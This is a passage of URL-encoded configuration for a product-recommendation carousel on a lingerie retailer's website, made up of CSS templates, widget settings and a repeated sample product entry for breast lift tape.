mmendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Cart","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:237325,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Search Recs - Test Strategy","%3C%202%20PDPs%20Seen","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520For%2520You...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Most%20Popular","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20B